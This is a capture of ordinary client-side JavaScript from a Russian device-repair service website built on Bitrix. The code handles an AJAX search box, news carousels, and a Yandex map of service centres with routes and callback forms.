        this.onSearchClick = function() {
            if($(_this.CONTAINER).hasClass("open")) {
                
                //если введена поисковая строка
                if($.trim($(_this.INPUT).val()) !== "") {
                    //то перенаправим посетителя на страницу поиска
                    $("form",_this.CONTAINER).submit();
                } else {
                    //иначе просто закроем поиск
                    _this.CloseSearch();
                }
                
            } else {
                $(_this.CONTAINER).addClass("open");
                $(_this.CONTAINER).removeClass("closed");
                $(_this.INPUT).focus();
                
            }
        };
        
        this.CloseSearch = function() {

            if($(_this.CONTAINER).hasClass("open")) {
                $(_this.CONTAINER).removeClass("open");
                $(_this.CONTAINER).addClass("closed");
                _this.RESULT.style.display = 'none';
                
                 $("input:focus",_this.CONTAINER).blur();
                 
            } 
        };
        

	this.ShowResult = function(result)
	{
		if(BX.type.isString(result))
		{
			_this.RESULT.innerHTML = result;
		}

		_this.RESULT.style.display = _this.RESULT.innerHTML !== '' ? 'block' : 'none';
		//var pos = _this.adjustResultNode();

//		//adjust left column to be an outline
//		var res_pos;
//		var th;
//		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'title-search-result'}, true);
//		if(tbl)
//		{
//			th = BX.findChild(tbl, {'tag':'th'}, true);
//		}
//
//		if(th)
//		{
//			var tbl_pos = BX.pos(tbl);
//			tbl_pos.width = tbl_pos.right - tbl_pos.left;
//
//			var th_pos = BX.pos(th);
//			th_pos.width = th_pos.right - th_pos.left;
//			th.style.width = th_pos.width + 'px';
//
//			//_this.RESULT.style.width = (pos.width + th_pos.width) + 'px';
//
//			//Move table to left by width of the first column
//			//_this.RESULT.style.left = (pos.left - th_pos.width - 1)+ 'px';
//
//			//Shrink table when it's too wide
//			//if((tbl_pos.width - th_pos.width) > pos.width)
//			//	_this.RESULT.style.width = (pos.width + th_pos.width -1) + 'px';
//
//			//Check if table is too wide and shrink result div to it's width
//			tbl_pos = BX.pos(tbl);
//			res_pos = BX.pos(_this.RESULT);
//			if(res_pos.right > tbl_pos.right)
//			{
//				//_this.RESULT.style.width = (tbl_pos.right - tbl_pos.left) + 'px';
//			}
//		}
//
//		var fade;
//		if(tbl) fade = BX.findChild(_this.RESULT, {'class':'title-search-fader'}, true);
//		if(fade && th)
//		{
//			res_pos = BX.pos(_this.RESULT);
//			fade.style.left = (res_pos.right - res_pos.left - 18) + 'px';
//			fade.style.width = 18 + 'px';
//			fade.style.top = 0 + 'px';
//			fade.style.height = (res_pos.bottom - res_pos.top) + 'px';
//			fade.style.display = 'block';
//		}
	};

	this.onKeyPress = function(keyCode)
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'title-search-result'}, true);
		if(!tbl)
			return false;

		var i;
		var cnt = tbl.rows.length;

		switch (keyCode)
		{
		case 27: // escape key - close search div
			_this.RESULT.style.display = 'none';
			_this.currentRow = -1;
			_this.UnSelectAll();
		return true;

		case 40: // down key - navigate down on search results
			if(_this.RESULT.style.display == 'none')
				_this.RESULT.style.display = 'block';

			var first = -1;
			for(i = 0; i < cnt; i++)
			{
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					if(first == -1)
						first = i;

					if(_this.currentRow < i)
					{
						_this.currentRow = i;
						break;
					}
					else if(tbl.rows[i].className == 'title-search-selected')
					{
						tbl.rows[i].className = '';
					}
				}
			}

			if(i == cnt && _this.currentRow != i)
				_this.currentRow = first;

			tbl.rows[_this.currentRow].className = 'title-search-selected';
		return true;

		case 38: // up key - navigate up on search results
			if(_this.RESULT.style.display == 'none')
				_this.RESULT.style.display = 'block';

			var last = -1;
			for(i = cnt-1; i >= 0; i--)
			{
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					if(last == -1)
						last = i;

					if(_this.currentRow > i)
					{
						_this.currentRow = i;
						break;
					}
					else if(tbl.rows[i].className == 'title-search-selected')
					{
						tbl.rows[i].className = '';
					}
				}
			}

			if(i < 0 && _this.currentRow != i)
				_this.currentRow = last;

			tbl.rows[_this.currentRow].className = 'title-search-selected';
		return true;

		case 13: // enter key - choose current search result
			if(_this.RESULT.style.display == 'block')
			{
				for(i = 0; i < cnt; i++)
				{
					if(_this.currentRow == i)
					{
						if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
						{
							var a = BX.findChild(tbl.rows[i], {'tag':'a'}, true);
							if(a)
							{
								window.location = a.href;
								return true;
							}
						}
					}
				}
			}
		return false;
		}

		return false;
	};

	this.onTimeout = function()
	{
		_this.onChange(function(){
			setTimeout(_this.onTimeout, 500);
		});
	};

	this.onChange = function(callback)
	{
		if (_this.running)
			return;
		_this.running = true;

		if(_this.INPUT.value != _this.oldValue && _this.INPUT.value != _this.startText)
		{

			_this.oldValue = _this.INPUT.value;
			if(_this.INPUT.value.length >= _this.arParams.MIN_QUERY_LEN)
			{

				_this.cache_key = _this.arParams.INPUT_ID + '|' + _this.INPUT.value;
				if(_this.cache[_this.cache_key] == null)
				{

					if(_this.WAIT)
					{
						var pos = BX.pos(_this.INPUT);
						var height = (pos.bottom - pos.top)-2;
						_this.WAIT.style.top = (pos.top+1) + 'px';
						_this.WAIT.style.height = height + 'px';
						_this.WAIT.style.width = height + 'px';
						_this.WAIT.style.left = (pos.right - height + 2) + 'px';
						_this.WAIT.style.display = 'block';
					}
                                        
					BX.ajax.post(
						_this.arParams.AJAX_PAGE,
						{
							'q':_this.INPUT.value,
                                                        'sessid' : BX.bitrix_sessid(),
                                                        'SITE_ID': _this.arParams.SITE_ID,
                                                        'TEMPLATE_NAME': _this.arParams.TEMPLATE_NAME,
                                                        'PARAMS': _this.arParams.PARAMS
						},
						function(result)
						{
							_this.cache[_this.cache_key] = result;
							_this.ShowResult(result);
							_this.currentRow = -1;
							_this.EnableMouseEvents();
							if(_this.WAIT)
								_this.WAIT.style.display = 'none';
							if (!!callback)
								callback();
							_this.running = false;
						}
					);
					return;
				}
				else
				{
					_this.ShowResult(_this.cache[_this.cache_key]);
					_this.currentRow = -1;
					_this.EnableMouseEvents();
				}
			}
			else
			{
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
			}
		}
		if (!!callback)
			callback();
		_this.running = false;
	};

	this.UnSelectAll = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'title-search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				tbl.rows[i].className = '';
		}
	};

	this.EnableMouseEvents = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'title-search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					tbl.rows[i].id = 'row_' + i;
					tbl.rows[i].onmouseover = function (e) {
						if(_this.currentRow != this.id.substr(4))
						{
							_this.UnSelectAll();
							this.className = 'title-search-selected';
							_this.currentRow = this.id.substr(4);
						}
					};
					tbl.rows[i].onmouseout = function (e) {
						this.className = '';
						_this.currentRow = -1;
					};
				}
		}
	};

	this.onFocusLost = function(hide)
	{
		setTimeout(function(){_this.RESULT.style.display = 'none';}, 250);
	};

	this.onFocusGain = function()
	{
		if(_this.RESULT.innerHTML.length)
			_this.ShowResult();
	};

	this.onKeyDown = function(e)
	{
		if(!e)
			e = window.event;

		if (_this.RESULT.style.display == 'block')
		{
			if(_this.onKeyPress(e.keyCode))
				return BX.PreventDefault(e);
		}
	};

	this.adjustResultNode = function()
	{
		var pos;
		var fixedParent = BX.findParent(_this.CONTAINER, BX.is_fixed);
		if(!!fixedParent)
		{
			_this.RESULT.style.position = 'fixed';
			_this.RESULT.style.zIndex = BX.style(fixedParent, 'z-index') + 2;
			pos = BX.pos(_this.CONTAINER, true);
		}
		else
		{
			_this.RESULT.style.position = 'absolute';
			pos = BX.pos(_this.CONTAINER);
		}
		pos.width = pos.right - pos.left;
		_this.RESULT.style.top = (pos.bottom + 2) + 'px';
		_this.RESULT.style.left = pos.left + 'px';
		_this.RESULT.style.width = pos.width + 'px';
		return pos;
	};

	this._onContainerLayoutChange = function()
	{
		if(_this.RESULT.style.display !== "none" && _this.RESULT.innerHTML !== '')
		{
			//_this.adjustResultNode();
		}
	};
        
	this.Init = function()
	{
		this.CONTAINER = document.getElementById(this.arParams.CONTAINER_ID);
		BX.addCustomEvent(this.CONTAINER, "OnNodeLayoutChange", this._onContainerLayoutChange);

                //this.RESULT = document.body.appendChild(document.createElement("DIV"));

                this.RESULT = $(".results-wrapper",this.CONTAINER).get(0);

		this.RESULT.className = 'title-search-result';
		this.INPUT = document.getElementById(this.arParams.INPUT_ID);
		this.startText = this.oldValue = this.INPUT.value;
		BX.bind(this.INPUT, 'focus', function() {_this.onFocusGain()});
		BX.bind(this.INPUT, 'blur', function() {_this.onFocusLost()});

		if(BX.browser.IsSafari() || BX.browser.IsIE())
			this.INPUT.onkeydown = this.onKeyDown;
		else
			this.INPUT.onkeypress = this.onKeyDown;

		if(this.arParams.WAIT_IMAGE)
		{
			this.WAIT = document.body.appendChild(document.createElement("DIV"));
			this.WAIT.style.backgroundImage = "url('" + this.arParams.WAIT_IMAGE + "')";
			if(!BX.browser.IsIE())
				this.WAIT.style.backgroundRepeat = 'none';
			this.WAIT.style.display = 'none';
			this.WAIT.style.position = 'absolute';
			this.WAIT.style.zIndex = '1100';
		}

		BX.bind(this.INPUT, 'bxchange', function() {_this.onChange()});
                
                //привязваемся на клик по иконке поиска
                $(".search-btn",_this.CONTAINER).click(function() {
                    _this.onSearchClick();
                });
                
                //привязываемся на клик по любому элементу страницы
                $(document).on('click touchend', function(e) {
                    var $target = $(e.target);
                    //если кликнули не внутри блока поиска
                    if (!$target.is('.b1t-ymservice-iblock-search-ajax *')) {
                        _this.CloseSearch();
                    };
                });
                
                //подписываемся на событие, 
                $(document).on("B1T_YMSERVICE_IBLOCK_SEARCH_E_SET_SECTION",function(e, searchId, sectionId){
                    if(_this.arParams.CONTAINER_ID === searchId) {
                        _this.cache = [];
                        _this.oldValue = '';
                        _this.RESULT.innerHTML = '';
                        _this.arParams.PARAMS.SECTION_ID = sectionId;
                    }

                });

                B1TeamYmservice_InitWatermark();
	};
	BX.ready(function (){_this.Init(arParams)});
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/script.js?16789668041506
body_size: 499
content:

function B1TeamYmservice_NewsList_CarouselSimple(arParams){
     
    this.arParams = arParams;
    this.container = null;
    var _this = this;
   
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("#"+this.arParams.id);
        
        $(".owl-carousel",this.container).owlCarousel({
            items: 5,
            itemsDesktop: [1199,4],
            itemsDesktopSmall: [991,4],
            itemsTablet: [767,2],
            itemsMobile: [767,2],
            navigation : true,
            navigationText : ["<span class='icon-24 icon-arrow-back-white-24'></span>","<span class='icon-24 icon-arrow-forward-white-24'></span>"],
            pagination: false,
            rewindNav: false,
            scrollPerPage: true,
            lazyLoad : true,
            afterLazyLoad: function(img,carousel) {
                var item = $(img).closest(".item");
                $("img.lazyOwl-after",item).attr("src",$(img).attr("src"));
            }
        });
        
        $(".item",this.container).click(function(){
            _this.OnItemClick(this);
        });
  
    };
    
    /*
     * Клик по элементу
     */
    this.OnItemClick = function(item){
        
        if(!$(item).hasClass("active")) {
            $(".item",this.container).not(item).removeClass("active");
            $(item).addClass("active");
        }
    };
    
    $(function(){
        _this.Init();       
    });
    
    return this;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/news.list/last-news/script.min.js?1517390759909
body_size: 349
content:
function B1TeamYmservice_NewsList_LastNews(arParams){this.arParams=arParams;this.container=null;var _this=this;this.Init=function(){this.container=$("#"+this.arParams.id);$(".owl-carousel",this.container).owlCarousel({items:4,itemsDesktop:[1199,3],itemsDesktopSmall:[991,4],itemsTablet:[767,2],itemsMobile:[767,2],navigation:!0,navigationText:["<span class='icon-24 icon-arrow-back-white-24'></span>","<span class='icon-24 icon-arrow-forward-white-24'></span>"],pagination:!1,rewindNav:!1,scrollPerPage:!0,lazyLoad:!0,afterLazyLoad:function(img,carousel){var item=$(img).closest(".item");$("img.lazyOwl-after",item).attr("src",$(img).attr("src"))}});$(".item",this.container).click(function(){_this.OnItemClick(this)})};this.OnItemClick=function(item){$(".item",_this.container).not(item).removeClass("hover");if(!$(item).hasClass("hover")){$(item).addClass("hover")}};$(function(){_this.Init()});return this}

--- FILE ---
content_type: application/javascript
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/main-blocks-tab-repair-bring-into-service/script.js?150892073735909
body_size: 6422
content:

function B1TeamYmservice_NewsList_MainBlocksTabRepairBringIntoService(arParams){
    
    this.containerClass = "b1t-ymsertvice-news-list-main-blocks-tab-repair-bring-into-service";
    this.arParams = arParams;
    this.map = null;
    var _this = this;
    
    /*
     * Инициализация
     */
    this.Init = function(){
        
        this.container = $("."+this.containerClass);
        
        var clickEvent = $("html").is(".bx-touch") ? "click": "click";
        
        //клик в любом месте формы обратного звонка
        //клик в любом месте формы отправки координат
        //клик по ссылке Skype
        //клик по ссылке E-Mail
        //клик по ссылке Перехода на страницу контактов
        $(".item .callback,"+
          ".item .sms-coordinates,"+
          ".item .skype,"+
          ".item .email,"+
          ".item .detail-page",this.container).on(clickEvent,function(e){
            //не должен приводить к смене активности элемента
            e.stopPropagation();
        });
        
        //клик по кнопке "Получить координаты по смс"
        $(".item .sms-mobile-btn",this.container).on(clickEvent,function(e){
            _this.OnSmsMobileBtnClick($(this).closest(".item"));
        });
        
        $(".go-to-request",this.container).click(function(){
            $(document).trigger("B1T_YMSERVICE_MAIN_BLOCKS_OPEN_TAB",["tab-repair","tab-repair-send-request"]);
        });
        
        //клик по городу в списке выбора городов
        $(".dropdown-choose-city",this.container).on(clickEvent,function(e){
           _this.ShowSalePoinnts(this);
        });
        
        //клик на сервисе
        $(".item",this.container).on(clickEvent,function(e){
            
            var target = $(e.target);
            var item = $(target).is(".item")? $(target) : $(target).closest(".item");
            if($(item).size() === 0 || $(this).data("item-id") !== $(item).data("item-id")) {
                return;
            }

            var noPropagation = $(target).closest(".no-propagation");
            if($(noPropagation).length > 0 && $(this).has(noPropagation).length > 0) {
                 return;
            } 
            
            _this.OnItemClick(this);
        });
        
        //клик на "Как пройти от метро"
        $(".item .show-route",this.container).on(clickEvent,function(e){
            e.preventDefault();
            e.stopPropagation();
            _this.ShowRoute($(this).closest(".item"));
            
        });
        
        //клик на "Заказать обратный звонок"
        $(".item .show-callback",this.container).on(clickEvent,function(e){
            e.preventDefault();
            e.stopPropagation();
            _this.ShowCallback($(this).closest(".item"));
            
        });
        
        //клик на "Оформить заявку на ремонт"
        $(".item .btn-request",this.container).on(clickEvent,function(e){
            e.preventDefault();
            e.stopPropagation();
            $(document).trigger("B1T_YMSERVICE_MAIN_BLOCKS_OPEN_TAB", ["tab-repair", "tab-repair-send-request"]);
        }); 
        
        //подгрузка API карт
        $(window).resize(function() {
            _this.LoadYandexApi();
        });
        this.LoadYandexApi();
        
    };
    
    /*
     * Подгрузка API карт в зависимости от разрешения экрана
     */
    this.LoadYandexApi = function() {
        if(_this.map === null) {
            //грузим карту только устройств, больше мобильных
            if (Modernizr.mq('(min-width: 768px)')) {
                //загружаем API Yandex карт
                BX.loadScript(
                    'https://api-maps.yandex.ru/2.1/?lang=ru_RU',
                    function(){
                        //инициализируем карту
                        ymaps.ready(_this.InitMap);
                    }
                );
            } else {
                $(".b1t-ymservice-block",_this.container).show();
                $(".progress",_this.container).hide();
            }
        }
    };
    
    /*
     * Инициализация карты
     */
    this.InitMap = function() {
        
        $(".b1t-ymservice-block",_this.container).show();
        $(".progress",_this.container).hide();
        
        var bounds = _this.GetMapBounds();
        
        var boundsResult = ymaps.util.bounds.getCenterAndZoom(
            bounds,
            [$(".map",_this.container).width(), $(".map",_this.container).height()]
        );

        //создадим карту
        _this.map = new ymaps.Map($(".map",_this.container).get(0), {
            center: boundsResult.center, 
            zoom: boundsResult.zoom,
            controls: ["zoomControl"],
            behaviors: ["drag","multiTouch"]
        },{
            autoFitToViewport: "always"
        });

        //создадим метки на карте
        
        var serviseCentersclusterer = new ymaps.Clusterer({
            clusterIconColor: _this.arParams.CLUSTER_COLOR
        });
        
        for(var key in _this.arParams.ITEMS) { 
            
            var arItem = _this.arParams.ITEMS[key];
            var lat = parseFloat(arItem.COORDINATES.LAT);
            var long = parseFloat(arItem.COORDINATES.LONG);
           
            //создаём метку
            arItem.Placemark = new ymaps.Placemark(
                    [lat, long], 
                    { 
                        hintContent: arItem.NAME, 
                        name: arItem.NAME,
                        address: arItem.ADDRESS,
                        picture: arItem.PREVIEW,
                        cssclass: ""
                    },
                    {
                        balloonLayout: _this.GetBallonLayout(),
                        balloonContentLayout: _this.GetBallonContentLayout(),
                        balloonShadow: false,
                        iconLayout: 'default#image',
                        iconImageHref: _this.arParams.PLACEMARK_IMAGE.SRC,
                        iconImageSize: [_this.arParams.PLACEMARK_IMAGE.WIDTH, _this.arParams.PLACEMARK_IMAGE.HEIGHT],
                        iconImageOffset: [-(_this.arParams.PLACEMARK_IMAGE.WIDTH/2), -(_this.arParams.PLACEMARK_IMAGE.HEIGHT)]
                    }
            );
    
            //событие открытие балуна метки
            arItem.Placemark.events.add('click', function () {
                var item = $(".item[data-item-id="+this.ID+"]",_this.container);

                //если сервис ещё не активен
                if(!$(item).is("active")) {
                    _this.OpenItem(item, false);
                }
            },arItem);
            
            serviseCentersclusterer.add(arItem.Placemark);
        }
        
        _this.map.geoObjects.add(serviseCentersclusterer); 
        
        //создадим меток приемных пунктов на карте
        _this.clusterer = new ymaps.Clusterer({
            clusterIconColor: _this.arParams.SALE_POINTS_CLUSTER_COLOR
        });
        
        for(var key in _this.arParams.SALE_POINTS) { 
            
            var arItem = _this.arParams.SALE_POINTS[key];
            var lat = parseFloat(arItem.COORDINATES.LAT);
            var long = parseFloat(arItem.COORDINATES.LONG);
           
            //создаём метку
            arItem.Placemark = new ymaps.Placemark(
                    [lat, long], 
                    { 
                        hintContent: arItem.NAME, 
                        name: arItem.NAME,
                        address: arItem.ADDRESS,
                        picture: arItem.PREVIEW,
                        cssclass: "sale-point-layout"
                    },
                    {
                        visible: true,
                        balloonLayout: _this.GetBallonLayout(),
                        balloonContentLayout: _this.GetBallonContentLayout(),
                        balloonShadow: false,
                        iconLayout: 'default#image',
                        iconImageHref: _this.arParams.PLACEMARK_SALE_POINT_IMAGE.SRC,
                        iconImageSize: [_this.arParams.PLACEMARK_SALE_POINT_IMAGE.WIDTH, _this.arParams.PLACEMARK_SALE_POINT_IMAGE.HEIGHT],
                        iconImageOffset: [-(_this.arParams.PLACEMARK_SALE_POINT_IMAGE.WIDTH/2), -(_this.arParams.PLACEMARK_SALE_POINT_IMAGE.HEIGHT)]
                    }
            );
    
            //событие открытие балуна метки
            arItem.Placemark.events.add('click', function () {
                var item = $(".item[data-item-id="+this.ID+"]",_this.container);

                //если сервис ещё не активен
                if(!$(item).is("active")) {
                    
                    // проверяем относится ли пункт к приемным точкам
                      if ($(item).hasClass("sale-point")) {
                          
                          // проверяем открыт ли основной блок точек приема
                          if (!$(".item.sale-points",_this.container).hasClass("active")) {
                              
                              $(".item.sale-points",_this.container).addClass("active");
                             // _this.OpenItem($(".item.sale-points",_this.container), false,false);
                          }
                          
                          // кликаем на пункт меню (город)
                          var cityId = item.data('city-id');
                          $(".item.sale-points .dropdown-menu [data-city-id="+cityId+"]",_this.container).click();
                      }
                    
                    
                    _this.OpenItem(item, false,false);
                }
            },arItem);
            
            
            arItem.Placemark.options.set('visible', false);
            
            _this.clusterer.add(arItem.Placemark);
        }
        
        _this.map.geoObjects.add( _this.clusterer); 

    };
    
    /*
     * Клик по сервису
     */
    this.OnItemClick = function(item) {
        
        if(!$(item).hasClass("active")) {
            this.OpenItem(item,true);
        } else {
            this.CloseItem(item);
        }
        
    };
    
    /*
     * Открытие сервиса
     */
    this.OpenItem = function(item,openBallon) {
        
        $(item).addClass("active");


          // если пунк относится к точки приема
        if ($(item).hasClass("sale-point")) {
            
            $(".item.active",this.container).not(item).not(".sale-points").each(function(){
                _this.CloseItem(this);
            });
            
             //если карта инициализирована
            if(_this.map !== null) {
                var id = $(item).attr("data-item-id");
                var arItem = this.arParams.SALE_POINTS[id];
                var lat = parseFloat(arItem.COORDINATES.LAT);
                var long = parseFloat(arItem.COORDINATES.LONG);

                //сдвинет центр карты
                _this.map.panTo([lat, long]).then(function () {
                    _this.map.setZoom(16);
                    _this.map.panTo([lat, long]);
                    //откроем балун сервиса
                    if(openBallon) {
                        arItem.Placemark.balloon.open(true);
                    }
                });
            }
            
        } else {

            // если произошел клик по главному блоку с приемными пунктами 
            if ($(item).hasClass("sale-points")) {
                
                $(".item.active",this.container).not(item).not(".sale-points").each(function(){
                _this.CloseItem(this);
                });
                
                _this.OpenMainPointsBlock();
                 
            } else {
                $(".item.active",this.container).not(item).each(function(){
                    _this.CloseItem(this);
                });

                //если карта инициализирована
                if(_this.map !== null) {
                    var id = $(item).attr("data-item-id");
                    var arItem = this.arParams.ITEMS[id];
                    var lat = parseFloat(arItem.COORDINATES.LAT);
                    var long = parseFloat(arItem.COORDINATES.LONG);

                    //сдвинет центр карты
                    _this.map.panTo([lat, long]).then(function () {
                        _this.map.setZoom(16);
                        _this.map.panTo([lat, long]);
                        //откроем балун сервиса
                        if(openBallon) {
                            arItem.Placemark.balloon.open(true);
                        }
                    });
                }
            }
        }    
    };
    
    /*
     * Закрытие сервиса
     */
    this.CloseItem = function(item) {
        $(item).removeClass("active");
        $(".callback",item).removeClass("active");
        $(".sms-coordinates",item).removeClass("active");
        
        //если карта инициализирована
        if(_this.map !== null) {
            var id = $(item).attr("data-item-id");
           
            if (_this.arParams.ITEMS[id] !== undefined) {
                
              var arItem = _this.arParams.ITEMS[id];
              
              //закроем балун сервиса
              arItem.Placemark.balloon.close(true);
              this.HideRoute(item);
              this.CheckActiveItems();

            } else if (_this.arParams.SALE_POINTS[id] !== undefined) {
                
              var arItem = _this.arParams.SALE_POINTS[id];

              //закроем балун сервиса
              arItem.Placemark.balloon.close(true);
              this.CheckActiveSalePointsItems();

            }  else if ($(item).hasClass('sale-points')) {

              // если закрыт основной блок точек приема
              _this.ClouseMainPointsBlock();
            }   
        }
    };
    
    /*
     * Проверяет имеются ли активные сервисы
     */
    this.CheckActiveItems = function() {
        
        if($(".item.active",_this.container).size() === 0) {
            //если карта инициализирована
            if(_this.map !== null) {
                
                var bounds = _this.GetMapBounds();
        
                var boundsResult = ymaps.util.bounds.getCenterAndZoom(
                    bounds,
                    [$(".map",_this.container).width(), $(".map",_this.container).height()]
                );
        
                _this.map.setCenter(boundsResult.center, boundsResult.zoom);
                
                //var center = _this.GetMapCenter();
                //_this.map.panTo(center);
            }
        }
    };
    
    /*
     * Отображает маршрут от метро до сервиса
     */
    this.ShowRoute = function(item) {
        //если карта инициализирована
        if(_this.map !== null) {
            
            var id = $(item).attr("data-item-id");
            var arItem = _this.arParams.ITEMS[id];
            
            if(arItem.MapRoutes === null || arItem.MapRoutes === undefined) {
                
                arItem.MapRoutes = [];

                if(arItem.ROUTES !== null && typeof arItem.ROUTES === 'object') {
                     
                    for (var key in arItem.ROUTES.POLYLINES) {
                        var poly = arItem.ROUTES.POLYLINES[key];
                        var points = eval(poly);
                        var color = arItem.ROUTES.COLORS[key];

                        var polyline = new ymaps.Polyline(
                                points,
                                {},		
                                {
                                        strokeColor: color,
                                        strokeOpacity: arItem.ROUTES.OPACITY,
                                        strokeWidth: arItem.ROUTES.WIDTH,
                                        strokeStyle: !arItem.ROUTES.STYLE_ALT.trim() ? arItem.ROUTES.STYLE : arItem.ROUTES.STYLE_ALT 
                                }
                        );
                        _this.map.geoObjects.add(polyline);
                        arItem.MapRoutes.push(polyline);
                    }

                    
                }
                
                //закроем балун сервиса
                arItem.Placemark.balloon.close(true);
                
            } else {
                this.HideRoute(item);
            }
        }
    };
    
    /*
     * Скрываем маршрут от метро до сервиса
     */
    this.HideRoute = function(item) {
        //если карта инициализирована
        if(_this.map !== null) {
            
            var id = $(item).attr("data-item-id");
            var arItem = _this.arParams.ITEMS[id];
            
            //если маршрут существует
            if(arItem.MapRoutes !== null && arItem.MapRoutes !== undefined) {
                for (var key in arItem.MapRoutes) {
                     _this.map.geoObjects.remove(arItem.MapRoutes[key]);
                }
                 
                arItem.MapRoutes = null;
            }
        }
    };
    
    /*
     * Показать/скрыть форму обратного звонка
     */
    this.ShowCallback = function(item) {
        
        var callback = $(".callback",item);
        if(!$(callback).hasClass("active")) {
            $(callback).addClass("active");
        } else {
            $(callback).removeClass("active");
        }
        
    };
    
    /*
     * Клик по кнопке "Получить кооринаты по смс"
     */
    this.OnSmsMobileBtnClick = function(item) {
        var smsCoordinates = $(".sms-coordinates",item);
        if(!$(smsCoordinates).hasClass("active")) {
            $(smsCoordinates).addClass("active");
        } 
    };
    
    /*
     * Получает координаты центар карты
     */
    this.GetMapCenter = function() {
        
        var minLat = 10000;
        var minLong = 10000;
        var maxLat = -10000;
        var maxLong = -10000;
        for(var key in this.arParams.ITEMS) { 
            var arItem = this.arParams.ITEMS[key];
            
            var lat = parseFloat(arItem.COORDINATES.LAT);
            var long = parseFloat(arItem.COORDINATES.LONG);
            
            if(lat > maxLat) {
                maxLat = lat;
            }
            if(lat < minLat) {
                minLat = lat;
            }
            
            if(long > maxLong) {
                maxLong = long;
            }
            if(long < minLong) {
                minLong = long;
            }
        }

        return [(maxLat+minLat)/2,(maxLong+minLong)/2];
        
    };
    
    /*
     * Получает координаты квадрата, в котором находятся все точки
     */
    this.GetMapBounds = function() {
        
        var minLat = 10000;
        var minLong = 10000;
        var maxLat = -10000;
        var maxLong = -10000;
        for(var key in this.arParams.ITEMS) { 
            var arItem = this.arParams.ITEMS[key];
            
            var lat = parseFloat(arItem.COORDINATES.LAT);
            var long = parseFloat(arItem.COORDINATES.LONG);
            
            if(lat > maxLat) {
                maxLat = lat;
            }
            if(lat < minLat) {
                minLat = lat;
            }
            
            if(long > maxLong) {
                maxLong = long;
            }
            if(long < minLong) {
                minLong = long;
            }
        }

        return [[minLat-(maxLat-minLat)/10,minLong-(maxLong-minLong)/10],[maxLat+(maxLat-minLat)/10,maxLong+(maxLong-minLong)/10]];
        
    };
    
    /*
     * Шаблон макета балуна
     */
    this.GetBallonLayout = function(){
        
        var MainBlockCustumBallonLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="balloon-layout">' +
                '$[[options.contentLayout observeSize maxWidth=234]]' +
            '</div>',{
                /**
                 * Строит экземпляр макета на основе шаблона и добавляет его в родительский HTML-элемент.
                 * @see https://api.yandex.ru/maps/doc/jsapi/2.1/ref/reference/layout.templateBased.Base.xml#build
                 * @function
                 * @name build
                 */
                build: function () {
                    this.constructor.superclass.build.call(this);

                    this._$element = $('.balloon-layout', this.getParentElement());

                    this.applyElementOffset();
                    
                    this._$element.find('.close').on('click', $.proxy(this.onCloseClick, this));
                    this._$element.find('.balloon-content-layout').on('click', $.proxy(this.onCloseClick, this));
                },

                /**
                 * Удаляет содержимое макета из DOM.
                 * @see https://api.yandex.ru/maps/doc/jsapi/2.1/ref/reference/layout.templateBased.Base.xml#clear
                 * @function
                 * @name clear
                 */
                clear: function () {
                    this._$element.find('.close').off('click');
                
                    this.constructor.superclass.clear.call(this);
                },

                /**
                 * Метод будет вызван системой шаблонов АПИ при изменении размеров вложенного макета.
                 * @see https://api.yandex.ru/maps/doc/jsapi/2.1/ref/reference/IBalloonLayout.xml#event-userclose
                 * @function
                 * @name onSublayoutSizeChange
                 */
                onSublayoutSizeChange: function () {
                    MainBlockCustumBallonLayout.superclass.onSublayoutSizeChange.apply(this, arguments);

                    if(!this._isElement(this._$element)) {
                        return;
                    }

                    this.applyElementOffset();

                    this.events.fire('shapechange');
                },

                /**
                 * Сдвигаем балун, чтобы "хвостик" указывал на точку привязки.
                 * @see https://api.yandex.ru/maps/doc/jsapi/2.1/ref/reference/IBalloonLayout.xml#event-userclose
                 * @function
                 * @name applyElementOffset
                 */
                applyElementOffset: function () {
                    this._$element.css({
                        left: -($(".balloon-content-layout",this._$element)[0].offsetWidth / 2),
                        top: -(this._$element[0].offsetHeight)
                    });
                },
                
                /**
                 * Закрывает балун при клике на крестик, кидая событие "userclose" на макете.
                 * @see https://api.yandex.ru/maps/doc/jsapi/2.1/ref/reference/IBalloonLayout.xml#event-userclose
                 * @function
                 * @name onCloseClick
                 */
                onCloseClick: function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    this.events.fire('userclose');
                },

                /**
                 * Используется для автопозиционирования (balloonAutoPan).
                 * @see https://api.yandex.ru/maps/doc/jsapi/2.1/ref/reference/ILayout.xml#getClientBounds
                 * @function
                 * @name getClientBounds
                 * @returns {Number[][]} Координаты левого верхнего и правого нижнего углов шаблона относительно точки привязки.
                 */
                getShape: function () {
                    if(!this._isElement(this._$element)) {
                        return MainBlockCustumBallonLayout.superclass.getShape.call(this);
                    }

                    var position = this._$element.position();

                    return new ymaps.shape.Rectangle(new ymaps.geometry.pixel.Rectangle([
                        [position.left, position.top], [
                            position.left + this._$element[0].offsetWidth,
                            position.top + this._$element[0].offsetHeight
                        ]
                    ]));
                },

                /**
                 * Проверяем наличие элемента (в ИЕ и Опере его еще может не быть).
                 * @function
                 * @private
                 * @name _isElement
                 * @param {jQuery} [element] Элемент.
                 * @returns {Boolean} Флаг наличия.
                 */
                _isElement: function (element) {
                    return element && element[0] && element.find('.arrow')[0];
                }
            });
        return MainBlockCustumBallonLayout;
    };
    
    /*
     * Шаблон макета контента балуна
     */
    this.GetBallonContentLayout = function() {
